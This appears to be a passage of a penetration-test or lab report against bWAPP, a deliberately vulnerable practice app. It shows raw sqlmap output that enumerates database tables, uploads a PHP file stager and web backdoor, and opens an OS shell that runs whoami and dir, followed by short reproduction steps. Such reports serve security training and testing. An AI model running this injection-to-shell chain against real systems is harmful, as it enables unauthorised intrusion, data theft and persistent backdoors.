 1
[02:56:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.30, Apache 2.4.25
back-end DBMS: MySQL ⩾ 5.0 (MariaDB fork)
[02:56:58] [INFO] fetching tables for database: 'bwapp'
Database: bwapp
[5 tables]
+----------+
| blog     |
| heroes   |
| movies   |
| users    |
| visitors |
+----------+
Figure 2 List of databases
[03:17:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.25, PHP 5.6.30
back-end DBMS: MySQL ⩾ 5.0 (MariaDB fork)
[03:17:32] [INFO] going to use a web backdoor for command prompt
[03:17:32] [INFO] fingerprinting the back-end DBMS operating system
[03:17:32] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
got a 302 redirect to 'http://192.168.29.25:80/bWAPP/login.php'. Do you want to follow? [Y/n] y
[03:17:38] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[03:17:38] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/bWAPP/login.php, C:/xampp/htdocs/bWAPP/sqli_1.php, C:/xampp/tmp'
[03:17:38] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[03:17:38] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.29.25:80/tmpukova.php
[03:17:38] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http://192.168.29.25:80/tmpbpifp.php
[03:17:38] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'desktop-23nlmu7\ummed meel'
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Volume in drive C has no label.
Volume Serial Number is 8AA4-CECF
Directory of C:\xampp\htdocs
15-04-2023  12:47    <DIR>          .
15-04-2023  12:47    <DIR>          ..
27-02-2017  15:06             3,607 applications.html
27-02-2017  15:06               177 bitnami.css
15-04-2023  07:04    <DIR>          bWAPP
14-04-2023  23:17    <DIR>          dashboard
Figure 3 OS-shell
Steps to Reproduce
1. First, we added special characters, such as a single quote ('), to the input parameter, and it
resulted in an SQL error.
2. We used SQL Map to exploit the vulnerability.
3. We used the "--dbs" option in the SQL Map command to list all the databases.
Confidential